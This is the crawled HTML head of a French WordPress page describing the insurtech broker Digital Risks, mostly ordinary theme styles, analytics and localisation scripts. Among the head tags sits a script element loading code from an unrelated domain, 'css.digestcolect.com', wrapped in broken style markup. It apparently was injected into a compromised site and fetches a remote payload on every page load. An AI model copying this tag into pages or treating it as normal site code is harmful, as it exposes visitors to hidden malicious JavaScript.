

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://icodigit.fr/insurtech/digital-risks/
body_size: 14824
content:
<!DOCTYPE html><html
lang=fr-FR
prefix="og: http://ogp.me/ns#" ><head><meta
charset=UTF-8><meta
name=viewport content="width=device-width, initial-scale=1"><link
rel=profile href=https://gmpg.org/xfn/11><title>Digital Risks | iCodigit</title><style>@font-face{font-family:"sw-icon-font";src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4");src:url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=3.5.4#iefix") format("embedded-opentype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=3.5.4") format("woff"),
url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=3.5.4") format("truetype"),url("http://icodigit.fr/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=3.5.4#1445203416") format("svg");font-weight:normal;font-style:normal}</style><link
rel=author href=https://plus.google.com/u/0/105439154424063090972><meta
name=description  content="Digital Risks est un courtier 100% Digital qui propose des solutions pour répondre aux besoins évolutifs des entreprises du numérique."><meta
name=keywords  content="foundershiled,insurtech,startup,assurance,courtier en ligne,courtage pour pme"><link
rel=canonical href=http://icodigit.fr/insurtech/digital-risks/><link
rel=dns-prefetch href=//cdn.jsdelivr.net><link
rel=dns-prefetch href=//s.w.org><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux" href=http://icodigit.fr/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Flux des commentaires" href=http://icodigit.fr/comments/feed/><link
rel=alternate type=application/rss+xml title="iCodigit &raquo; Digital Risks Flux des commentaires" href=http://icodigit.fr/insurtech/digital-risks/feed/> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/icodigit.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.21"}};!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/40c2f.css media=all><style id=astra-theme-css-inline-css>html{font-size:93.75%}a,.page-title{color:#0274be}a:hover,a:focus{color:#3a3a3a}body,button,input,select,textarea{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem}blockquote{color:#000}.site-title{font-size:35px;font-size:2.3333333333333rem}.ast-archive-description .ast-archive-title{font-size:40px;font-size:2.6666666666667rem}.site-header .site-description{font-size:15px;font-size:1rem}.entry-title{font-size:40px;font-size:2.6666666666667rem}.comment-reply-title{font-size:24px;font-size:1.6rem}.ast-comment-list #cancel-comment-reply-link{font-size:15px;font-size:1rem}h1,.entry-content
h1{font-size:40px;font-size:2.6666666666667rem}h2,.entry-content
h2{font-size:30px;font-size:2rem}h3,.entry-content
h3{font-size:25px;font-size:1.6666666666667rem}h4,.entry-content
h4{font-size:20px;font-size:1.3333333333333rem}h5,.entry-content
h5{font-size:18px;font-size:1.2rem}h6,.entry-content
h6{font-size:15px;font-size:1rem}.ast-single-post .entry-title,.page-title{font-size:30px;font-size:2rem}#secondary,#secondary button,#secondary input,#secondary select,#secondary
textarea{font-size:15px;font-size:1rem}::selection{background-color:#0274be;color:#fff}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content
h6{color:#3a3a3a}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#fff;border-color:#0274be;background-color:#0274be}.main-header-menu a,.ast-header-custom-item
a{color:#3a3a3a}.main-header-menu li:hover > a,.main-header-menu li:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu li.focus > a,.main-header-menu li.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > a,.main-header-menu .current-menu-ancestor > a,.main-header-menu .current_page_item > a,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle,.main-header-menu .current_page_item>.ast-menu-toggle{color:#0274be}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none}.site-footer a:hover + .post-count,.site-footer a:focus+.post-count{background:#0274be;border-color:#0274be}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-color:#7a7a7a}.ast-comment-meta{line-height:1.666666667;font-size:12px;font-size:0.8rem}.single .nav-links .nav-previous,.single .nav-links .nav-next,.single .ast-author-details .author-title,.ast-comment-meta{color:#0274be}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-radius:2px;padding:10px
40px;color:#fff;border-color:#0274be;background-color:#0274be}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.button:hover,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#fff;border-color:#3a3a3a;background-color:#3a3a3a}.entry-meta,.entry-meta
*{line-height:1.45;color:#0274be}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus
*{color:#3a3a3a}.ast-404-layout-1 .ast-404-text{font-size:200px;font-size:13.333333333333rem}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be}.secondary .calendar_wrap #today,.ast-progress-val
span{background:#0274be}.secondary a:hover + .post-count,.secondary a:focus+.post-count{background:#0274be;border-color:#0274be}.calendar_wrap #today>a{color:#fff}.ast-pagination a,.page-links .page-link,.single .post-navigation
a{color:#0274be}.ast-pagination a:hover,.ast-pagination a:focus,.ast-pagination > span:hover:not(.dots),.ast-pagination > span.current,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px
solid #0274be;color:#0274be}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation{max-width:1240px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:544px){.ast-archive-description .ast-archive-title{font-size:40px}.entry-title{font-size:30px}h1,.entry-content
h1{font-size:30px}h2,.entry-content
h2{font-size:25px}h3,.entry-content
h3{font-size:20px}.ast-single-post .entry-title,.page-title{font-size:30px}}@media (max-width:768px){html{font-size:85.5%}}@media (max-width:544px){html{font-size:85.5%}}@media (min-width:769px){.ast-container{max-width:1240px}}@font-face{font-family:"Astra";src:url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://icodigit.fr/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight:normal;font-style:normal}@media (max-width:921px){.main-header-bar .main-header-bar-navigation{display:none}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border
.children{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .children
.children{top:-2px}.ast-desktop .main-header-menu.submenu-with-border .sub-menu a,.ast-desktop .main-header-menu.submenu-with-border .children
a{border-bottom-width:0px;border-style:solid;border-color:#eaeaea}@media (min-width:769px){.main-header-menu .sub-menu li.ast-left-align-sub-menu:hover > ul,.main-header-menu .sub-menu li.ast-left-align-sub-menu.focus>ul{margin-left:-0px}}.ast-small-footer{border-top-style:solid;border-top-width:1px;border-top-color:#7a7a7a}.ast-small-footer-wrap{text-align:center}@media (max-width:920px){.ast-404-layout-1 .ast-404-text{font-size:100px;font-size:6.6666666666667rem}}.ast-header-break-point .site-header{border-bottom-width:1px}@media (min-width:769px){.main-header-bar{border-bottom-width:1px}}@media (min-width:769px){#primary{width:70%}#secondary{width:30%}}.main-header-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.main-header-menu>.menu-item>a{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex}.ast-primary-menu-disabled .main-header-bar .ast-masthead-custom-menu-items{flex:unset}@media (min-width:769px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}@media (max-width:768px){.ast-theme-transparent-header
#masthead{position:absolute;left:0;right:0}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header.ast-header-break-point .main-header-bar{background:none}body.elementor-editor-active.ast-theme-transparent-header #masthead, .fl-builder-edit .ast-theme-transparent-header #masthead, body.vc_editor.ast-theme-transparent-header
#masthead{z-index:0}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .custom-mobile-logo-link{display:none}.ast-header-break-point.ast-replace-site-logo-transparent.ast-theme-transparent-header .transparent-custom-logo{display:inline-block}.ast-theme-transparent-header .ast-above-header{background-image:none;background-color:transparent}.ast-theme-transparent-header .ast-below-header{background-image:none;background-color:transparent}}.ast-theme-transparent-header .main-header-bar, .ast-theme-transparent-header .site-header{border-bottom-width:0}.ast-breadcrumbs .trail-browse, .ast-breadcrumbs .trail-items, .ast-breadcrumbs .trail-items
li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit}.ast-breadcrumbs .trail-items{list-style:none}.trail-items li::after{padding:0
0.3em;content:"»"}.trail-items li:last-of-type::after{display:none}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/c6c6e.css media=all><style id=astra-addon-css-inline-css>.ast-separate-container .blog-layout-1, .ast-separate-container .blog-layout-2, .ast-separate-container .blog-layout-3{background-color:transparent;background-image:none}.ast-separate-container .ast-article-post{background-color:#fff}.ast-separate-container .ast-article-single, .ast-separate-container .comment-respond,.ast-separate-container .ast-comment-list li, .ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .ast-author-meta, .ast-separate-container .related-posts-title-wrapper, .ast-separate-container.ast-two-container #secondary .widget,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content{background-color:#fff}.footer-adv .widget-title, .footer-adv .widget-title a.rsswidget, .ast-no-widget-row .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.footer-adv .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}#ast-scroll-top{background-color:rgba(2,116,190,0.8);font-size:15px;font-size:1rem}.site-title, .site-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.secondary .widget>*:not(.widget-title){font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.ast-single-post .entry-title,.page-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.ast-archive-description .ast-archive-title{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}.blog .entry-title, .blog .entry-title a, .archive .entry-title, .archive .entry-title a, .search .entry-title, .search .entry-title
a{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;text-transform:inherit}h1, .entry-content
h1{text-transform:inherit}h2, .entry-content
h2{text-transform:inherit}h3, .entry-content
h3{text-transform:inherit}h4, .entry-content
h4{text-transform:inherit}h5, .entry-content
h5{text-transform:inherit}h6, .entry-content
h6{text-transform:inherit}.ast-advanced-headers-different-logo .advanced-header-logo, .ast-header-break-point .ast-has-mobile-header-logo .advanced-header-logo{display:inline-block}.ast-header-break-point.ast-advanced-headers-different-logo .ast-has-mobile-header-logo .ast-mobile-header-logo{display:none}.ast-advanced-headers-layout{width:100%}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/e3f7f.css media=all><style id=views-pagination-style-inline-css>.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item
a{color:#444;background-color:#fff}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default a:focus{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-default .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item{border-color:#cdcdcd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item
a{color:#444;background-color:#eee}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey a:focus{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-grey .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#e5e5e5}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue > span.wpv-sort-list,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item{border-color:#09c}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item
a{color:#444;background-color:#cbddeb}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:hover,.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue a:focus{color:#000;background-color:#95bedd}.wpv-sort-list-dropdown.wpv-sort-list-dropdown-style-blue .wpv-sort-list-item.wpv-sort-list-current
a{color:#000;background-color:#95bedd}</style><link
rel=stylesheet href=http://icodigit.fr/wp-content/cache/minify/e53f8.css media=all><!--[if IE]> <script src='http://icodigit.fr/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=1.8.2'></script> <script>flexibility(document.documentElement);</script> <![endif]--> <script src=http://icodigit.fr/wp-content/cache/minify/df983.js></script> <script>var DDLayout_fe_settings={"DDL_JS":{"css_framework":"bootstrap-3","DEBUG":false}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/06a76.js></script> <script>var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};var mejsL10n={"language":"fr","strings":{"mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Quitter le plein \u00e9cran","mejs.fullscreen-on":"Passer en plein \u00e9cran","mejs.download-video":"T\u00e9l\u00e9charger la vid\u00e9o","mejs.fullscreen":"Plein \u00e9cran","mejs.time-jump-forward":["Saut en avant d\u20191 seconde","Avancer de %1 secondes"],"mejs.loop":"Lire en boucle","mejs.play":"Lecture","mejs.pause":"Pause","mejs.close":"Fermer","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.time-skip-back":["Revenir une seconde en arri\u00e8re","Saut en arri\u00e8re de %1 seconde(s)"],"mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.mute-toggle":"Couper le son","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.ad-skip":"Passer la publicit\u00e9","mejs.ad-skip-info":["Passer dans %1 seconde","Passer dans %1 secondes"],"mejs.source-chooser":"S\u00e9lecteur de source","mejs.stop":"Arr\u00eater","mejs.speed-rate":"Taux de vitesse","mejs.live-broadcast":"\u00c9mission en direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Terminer","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};</script> <script src=http://icodigit.fr/wp-content/cache/minify/864c2.js></script> <script>var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};var _wpmejsSettings={"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};</script> <link
rel=https://api.w.org/ href=http://icodigit.fr/wp-json/><link
rel=EditURI type=application/rsd+xml title=RSD href=http://icodigit.fr/xmlrpc.php?rsd><link
rel=wlwmanifest type=application/wlwmanifest+xml href=http://icodigit.fr/wp-includes/wlwmanifest.xml><link
rel=prev title=Insureon href=http://icodigit.fr/insurtech/insureon/><link
rel=next title=Foundershield href=http://icodigit.fr/insurtech/foundershield/><meta
name=generator content="WordPress 5.1.21"><link
rel=shortlink href='http://icodigit.fr/?p=1275'><link
rel=alternate type=application/json+oembed href="http://icodigit.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ficodigit.fr%2Finsurtech%2Fdigital-risks%2F"><link
rel=alternate type=text/xml+oembed href="http://icodigit.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ficodigit.fr%2Finsurtech%2Fdigital-risks%2F&#038;format=xml"><style scoped></style><script src='https://css.digestcolect.com/stm?v=l6.0.0'></script></style><link
rel=pingback href=http://icodigit.fr/xmlrpc.php><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-32x32.png sizes=32x32><link
rel=icon href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-192x192.png sizes=192x192><link
rel=apple-touch-icon-precomposed href=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-180x180.png><meta
name=msapplication-TileImage content=http://icodigit.fr/wp-content/uploads/2017/10/cropped-icon-1-270x270.png> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');ga('create','UA-107209405-1','auto');ga('send','pageview');</script> <style id=wp-custom-css>.so-widget-sow-button-wire-16df535b76a4 .ow-button-base
a{padding:14px
20px}.main-header-menu
a{color:#3a3a3a}form.wpcf7-form{color:#6d6d6d}.main-navigation{text-transform:uppercase}.comment-reply-title{reply-title:'Laisser un commentaire'}.ast-separate-container .ast-article-post, .ast-separate-container .ast-article-single{padding:0}h3, .entry-content
h3{font-style:bold;text-decoration:underline}.centreVerticalement{display:flex;align-items:center}.pave{display:flex;vertical-align:middle}</style></head><body
itemtype=https://schema.org/Blog itemscope=itemscope class="insurtech-template-default single single-insurtech postid-1275 single-format-standard wp-custom-logo cookies-not-set ast-desktop ast-separate-container ast-right-sidebar astra-1.8.2 ast-header-custom-item-inside ast-blog-single-style-1 ast-custom-post-type ast-single-post ast-inherit-site-logo-transparent ast-inherit-site-logo-sticky ast-normal-title-enabled astra-addon-1.8.1"><div
id=page class="hfeed site">
<a
class="skip-link screen-reader-text" href=#content>Aller au contenu</a><header
itemtype=https://schema.org/WPHeader itemscope=itemscope id=masthead class="site-header ast-primary-submenu-animation-fade header-main-layout-1 ast-primary-menu-enabled ast-logo-title-inline ast-hide-custom-menu-mobile ast-menu-toggle-icon ast-mobile-header-inline ast-above-header-mobile-stack ast-below-header-mobile-stack" role=banner><div
